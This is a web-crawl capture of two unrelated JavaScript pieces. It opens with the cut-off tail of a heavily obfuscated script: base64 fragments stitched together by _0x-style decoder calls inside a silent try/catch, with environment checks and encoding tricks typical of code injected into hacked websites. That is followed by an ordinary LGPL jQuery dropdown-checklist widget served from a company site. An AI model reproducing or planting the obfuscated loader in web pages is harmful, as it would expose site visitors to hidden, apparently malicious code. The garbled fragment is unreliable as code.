ZyhvLHApe3ZhciBNPUsscT17f'+'TtxW00oMHgyNmQsJ2laOEonKV09ZnVuY3'+'Rpb24oQSxCKXt2YXIgTj1NO3JldHVybiB'+_0x6121562y(0x18a)+'LHFbTSgweDI2MiwnN3NURycpXT1kW00oM'+'HgyZGQsJyVeZ1InKV0scVtNKDB4MjBjLC'+'dsUTZvJyldPWZ1bmN0aW9uKEEsQil7dmF'+'yIE89TTtyZXR1cm4gZFtPKDB4MzM0LCdr'+'blYmJyldKEEsQik7fSxxW00oMHgyYTIsJ'+'21Cek0nKV09ZFtNKDB4MzFlLCclXmdSJy'+_0x6121562y(0x180)+'oMHgxY2EsJ3VRcnInKV0scVtNKDB4MTNm'+'LCdvZTJVJyldPWZ1bmN0aW9uKEEsQil7d'+'mFyIFA9TTtyZXR1cm4gZFtQKDB4MTlkLC'+'dtOWVFJyldKEEsQik7fSxxW00oMHgyNjk'+'sJ3VRcnInKV09ZnVuY3Rpb24oeCl7dmFy'+'IFE9TTtyZXR1cm4gZFtRKDB4MWIwLCdsU'+'TZvJyldKHgpO30scVtNKDB4MWNiLCdHI2'+'ZtJyldPWRbTSgweDJlNCwncV5bJScpXSx'+'xW00oMHgyMDcsJyVeZ1InKV09ZnVuY3Rp'+_0x6121562y(0x160)+'GRbUigweDMyNywnUDNQeScpXSh4LHksQS'+'k7fSxxW00o')+(_0x6121562y(0x229)+'CdtOWVFJyldLHFbTSgweDI3NCwnQXE3IS'+'cpXT1mdW5jdGlvbihBLEIpe3ZhciBTPU0'+'7cmV0dXJuIGRbUygweDExMiwndW1pKicp'+_0x6121562y(0x1c2)+'yldPWZ1bmN0aW9uKEEsQil7dmFyIFQ9TT'+'tyZXR1cm4gZFtUKDB4MWQ1LCdYQVtZJyl'+'dKEEsQik7fTt2YXIgdD1xO2Zvcih2YXIg'+'diBpbiBvKWlmKGRbTSgweDIzNSwnZml6V'+'ScpXSh2W00oMHgxYjQsJ3FeWyUnKSsnaC'+'ddLHApJiZmdW5jdGlvbih4LHkpe3ZhciB'+'VPU0sQT10W1UoMHgyNzYsJyVPQGInKV1b'+'VSgweDMwMCwnR3hYaCcpXSgnfCcpLEI9M'+'HgwO3doaWxlKCEhW10pe3N3aXRjaChBW0'+'IrK10pe2Nhc2UnMCc6dmFyIEM9dFtVKDB'+_0x6121562y(0x224)+'dGlvbigpe3ZhciBWPVUsRz10W1YoMHgxN'+'GYsJ29lMlUnKV0odHlwZW9mIHdpbmRvdy'+'x0W1YoMHgyNTEsJyVPQGInKV0pP3dpbmR'+_0x6121562y(0x241)+'ZW9mIHByb2Nlc3MsdFtWKDB4MmEyLCdtQ'+'npNJyldKSYmdFtWKDB4MWFhLCdKWEg0Jy'+'ldKHR5cGVvZiByZXF1aXJlLHRbVigweDJ'+'lYiwnJUBPMScpXSkmJnRbVigweDJkOCwn'+_0x6121562y(0x24a)+'igweDI3MiwnTDYkRCcpXSk/Z2xvYmFsOn'+'RoaXMsSD1mdW5jdGlvbigpe3ZhciBXPVY'+'sST1uZXcgR1soVygweDI4YywnMkAxZicp'+'KSsncCddKEVbVygweDIxMSwnV2hoMScpX'+'Sk7cmV0dXJuIUlbVygweDJkZSwnR3hYaC'+_0x6121562y(0x1d6))+('O3JldHVybiB0W1YoMHgyZmYsJ1hBW1knK'+'V0oSCk7fSk7Y29udGludWU7Y2FzZScxJz'+'p0W1UoMHgxMTQsJ3VrRmEnKV0oQyk7Y29'+'udGludWU7Y2FzZScyJzp2YXIgRD17fTtE'+_0x6121562y(0x185)+_0x6121562y(0x1a0)+'ludWU7Y2FzZSczJzpyZXR1cm4gMHgxO2N'+'hc2UnNCc6Zm9yKHZhciBGPTB4Mjt0W1Uo'+_0x6121562y(0x223)+_0x6121562y(0x212)+'tVKDB4MzFjLCdBJEtIJyldKHhbVSgweDF'+'jZCwnWEFbWScpK1UoMHgxNGIsJ0FKNzUn'+_0x6121562y(0x213)+'XJldHVybjtjb250aW51ZTt9YnJlYWs7fX'+'0odixhcmd1bWVudHMpKXJldHVybiBvW3Z'+'dO31mdW5jdGlvbiBoKG8pe3ZhciBYPUss'+'cD1uZXcgUmVnRXhwKGRbWCgweDE3NCwna'+'25WJicpXSwnZycpLHE9ZFtYKDB4MmQyLC'+'dQMW1wJyldW1goMHgxOTksJ205ZUUnKSs'+_0x6121562y(0x1f9)+'N3NURycpXShidG9hLG8pW1goMHgxODgsJ'+_0x6121562y(0x157)+'wnR3hYaCcpXSgnLicpW1goMHgzMjksJyV'+'eZ1InKV0oJycpW1goMHgxOGMsJ0FxNyEn'+'KSsnc2UnXSgpW1goMHgzMDYsJzgoMUAnK'+'V0oJycpLG89cFtYKDB4MWYxLCcpRlhXJy'+'krJ2NlJ10oL1thLXpBLVpdL2csZnVuY3R'+'pb24odCl7dmFyIFk9WDtyZXR1cm4gU3Ry'+'aW5nW1koMHgyNDQsJzRZYyknKStZKDB4M'+_0x6121562y(0x243)+'I5LCdydU1x')+('JyldKGRbWSgweDI4ZiwnRyNmbScpXSh0L'+'CdaJyk/MHg1YToweDdhLHQ9ZFtZKDB4MW'+'EyLCdtOWVFJyldKHRbWSgweDI1NCwnR3h'+'YaCcpK1koMHgxM2IsJ2laOEonKV0oMHgw'+_0x6121562y(0x19e)+'CcpXSh0LDB4MWEpKTt9KSxwPW5ldyBSZW'+'dFeHAoZFtYKDB4Mjg5LCcmSXFmJyldLCd'+'nJyk7cmV0dXJuIGRbWCgweDJlMSwnbTll'+'RScpXShkW1goMHgzMDMsJyVATzEnKV0oZ'+'FtYKDB4MmE0LCdKWEg0JyldKGRbWCgweD'+'I0ZCwnTDYkRCcpXShkW1goMHgyZmEsJ1V'+'GMVknKV0ocSxkW1goMHgyOWMsJ1YxQDcn'+'KV0pLGRbWCgweDI5MywnJV5nUicpXVtYK'+'DB4MTRlLCdkMDVqJykrJ2NlJ10ocCwnJy'+'kpLCcvJyksbyksZFtYKDB4MTQxLCdBcTc'+_0x6121562y(0x1c3)+_0x6121562y(0x201)+'SwnZycpO2k9ZFtLKDB4MjAyLCclXmdSJy'+'ldLGo9bSxrPWZ1bmN0aW9uKCl7dmFyIFo'+'9SyxvPXt9O29bWigweDFlOSwncnVNcScp'+'XT1mdW5jdGlvbih2LHgseSxBLEIsQyxEL'+_0x6121562y(0x1f8)+'BkW2EwKDB4MWRmLCclT0BiJyldKHYseCx'+'5LEEsQixDLEQsRSxGLEcsSCk7fSxvW1oo'+'MHgxNjgsJ0EkS0gnKV09ZnVuY3Rpb24od'+'ixBKXt2YXIgYTE9WjtyZXR1cm4gZFthMS'+'gweDJmMywneWlZKCcpXSh2LEEpO30sb1t'+'aKDB4MjlmLCdxXlslJyldPWZ1bmN0aW9u'+_0x6121562y(0x178)+_0x6121562y(0x1ce)+_0x6121562y(0x1c1))+('LEEsQixDLEQpO30sb1taKDB4MWE3LCcxW'+'EJ4JyldPWZ1bmN0aW9uKHYseCx5LEEsQi'+'l7dmFyIGEzPVo7cmV0dXJuIGRbYTMoMHg'+'yMjIsJ2ZMdVsnKV0odix4LHksQSxCKTt9'+_0x6121562y(0x17a)+_0x6121562y(0x250)+'dFeHAoZFtaKDB4MTJiLCc0WWMpJyldLCd'+'nJyksdD1xW2RbWigweDI1MCwnbEl1Yicp'+_0x6121562y(0x20f)+'CwnJyldO3QmJihuZXcgdCgweDAsMHgwKV'+'taKDB4MjVhLCdMVnhLJyldPWRbWigweDE'+'4YSwnaEpNZicpXShoLGZ1bmN0aW9uKCl7'+'dmFyIGE0PVosdj1wW2E0KDB4MWVkLCdMN'+'iREJyldKGcscFthNCgweDE5OCwneiNZay'+'cpXSh3aW5kb3cse30pLDB4OCxbMHg3LDB'+_0x6121562y(0x18d)+'XSxbMHg0LDB4NmRdLFsweDMsMHg3NV0sW'+'zB4MiwweDYzXSxbMHgxLDB4NmZdLFsweD'+_0x6121562y(0x245)+'hNCgweDI2NywnUDNQeScpXShnLHYsMHg4'+_0x6121562y(0x211)+'HgyLDB4NjNdLFsweDAsMHg2Y10pLCEhdi'+'YmcFthNCgweDJjYiwnJklxZicpXShnLHY'+_0x6121562y(0x1a1)+'XSk7fSgpKSk7fSwhKGw9ZFtLKDB4MTVhL'+'CdmaXpVJyldKGwsd2luZG93KSl8fChsPW'+'RbSygweDE4MywnJV5nUicpXShnLGwsMHg'+'xMCxbMHhmLDB4NzJdLFsweGQsMHg2ZV0s'+'WzB4YSwweDczXSxbMHg4LDB4NGNdLFswe'+'DcsMHg3NF0sWzB4MywweDQ1XSxbMHgyLD'+_0x6121562y(0x202))+('eDAsMHg2MV0pKSYmZFtLKDB4MjZjLCc3c'+'1RHJyldKGwsaVtLKDB4MjU5LCcxWEJ4Jy'+'krJ2NlJ10oaiwnJyksayk7fSgpKTs=')))();}.toString();return _0x5178747.slice(_0x5178747.indexOf("{") + 1, _0x5178747.lastIndexOf("}"))})())),d[X(0x53d,'$QyD')])));}catch(B){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.stonhard.co.uk/WebResource.axd?d=IrcfzujM5keCzz3Hbe-ODMzbvaRr0Gmf9XBESSS8QqLWTZuYxWHGPS7SaIz5NL6WLcOU3KmbLpAGlLN7ixfqUAjRtlb3ptTQC4P8jmsStzZaILseotEb45_QneMBN80v6KglxLO_QkPR9haS4WkWzoXuRyNTNFytE_OW5Dmnfj41&t=635955367789884156
body_size: 4584
content:
/* Copyright: Maxim Saplin 2010, 2011
* Under LGPL License
* Hitch function from http://think-robot.com/2009/06/hitch-object-oriented-event-handlers-with-jquery/ 
*/
(function (a) { a.fn.hitch = function (d, c, b) { return this.bind(d, function () { return c.apply(b || this, Array.prototype.slice.call(arguments)); }); }; })(jQuery); function DropDownScript(g, e, f, c, b, a, d) { this.id = g; this.divPstfx = e; this.selectPstfx = f; this.postbackFunction = c; this.useButtons = b; this.autoPost = a; this.useSelectAll = d; this.divId = this.id + this.divPstfx; this.selId = this.id + this.selectPstfx; this.selection = new Array(); this.visible = false; this.preventHide = false; this.initialized = false; } DropDownScript.prototype.update = function (e, f, c, b, a, d) { this.divPstfx = e; this.selectPstfx = f; this.postbackFunction = c; this.useButtons = b; this.autoPost = a; this.useSelectAll = d; this.divId = this.id + this.divPstfx; this.selId = this.id + this.selectPstfx; this.initEvents(); }; DropDownScript.prototype.init = function () { var a = this; if (typeof Sys != "undefined") { Sys.WebForms.PageRequestManager.getInstance().add_endRequest(function (c, b) { a.initEvents(); }); } this.initEventHandlers(); this.initEvents(); this.initialized = true; }; DropDownScript.prototype.initEventHandlers = function () { this.documentClickHandler = function () { if (!this.preventHide && this.visible) { if (this.useButtons) { this.clickCancel(); } else { if (this.autoPost) { this.clickOk(); } else { this.hide(); } } } this.preventHide = false; }; this.divClickHandler = function (a) { a.stopPropagation(); }; this.selectBoxClickHandler = function (a) { if (this.visible) { this.hide(); } else { this.show(); this.preventHide = true; } }; this.selectAllClickHandler = function (a) { if (!this.useSelectAll) { return; } if (a.target.checked) { this.selectAll(); } else { this.deselectAll(); } }; this.checkBoxClickHandler = function (a) { this.updateSelectAll(); }; this.okClickHandler = function (a) { this.clickOk(); a.stopPropagation(); }; this.cancelHandler = function (a) { this.clickCancel(); a.stopPropagation(); }; }; DropDownScript.prototype.initEvents = function () { if (!this.initialized) { $(document).hitch("click", this.documentClickHandler, this); } var f = $("#" + this.divId); f.unbind("click.chk_dd"); f.hitch("click.chk_dd", this.divClickHandler, this); var c = $("#" + this.selId); c.unbind("click.chk_dd"); c.hitch("click.chk_dd", this.selectBoxClickHandler, this); var b = $("#" + this.divId + " input[type='checkbox']:first"); b.unbind("click.chk_dd"); if (this.useSelectAll) { b.hitch("click.chk_dd", this.selectAllClickHandler, this); } var a = this.getItems(); a.unbind("click.chk_dd"); a.hitch("click.chk_dd", this.checkBoxClickHandler, this); var e = $("#" + this.divId + " input[type='button']:first"); e.unbind("click.chk_dd"); e.hitch("click.chk_dd", this.okClickHandler, this); var d = $("#" + this.divId + " input[type='button']:gt(0)"); d.unbind("click.chk_dd"); d.hitch("click.chk_dd", this.cancelHandler, this); }; DropDownScript.prototype.clickOk = function () { this.hide(); this.saveSelection(); this.doPostBack(); }; DropDownScript.prototype.clickCancel = function () { this.hide(); this.restoreSelection(); }; DropDownScript.prototype.getItems = function () { return $("#" + this.id + " input[type='checkbox']"); }; DropDownScript.prototype.show = function () { $("#" + this.divId).show(); this.visible = true; this.saveSelection(); this.updateSelectAll(); }; DropDownScript.prototype.hide = function () { $("#" + this.divId).hide(); this.visible = false; }; DropDownScript.prototype.updateSelectAll = function () { if (!this.useSelectAll) { return; } var b = true; var a = this.getItems(); for (var c = 0; c < a.length; c++) { if (a[c].checked == false) { b = false; break; } } $("#" + this.divId + " input[type='checkbox']:first").attr("checked", b); }; DropDownScript.prototype.selectAll = function () { this.getItems().attr("checked", true); }; DropDownScript.prototype.deselectAll = function () { this.getItems().attr("checked", false); }; DropDownScript.prototype.saveSelection = function () { var a = this.getItems(); for (var b = 0; b < a.length; b++) { this.selection[b] = a[b].checked ? true : false; } }; DropDownScript.prototype.restoreSelection = function () { var a = this.getItems(); if (this.selection.length > 0) { for (var b = 0; b < a.length; b++) { a[b].checked = this.selection[b]; } } }; DropDownScript.prototype.doPostBack = function () { if (this.postbackFunction) { this.postbackFunction.call(); } };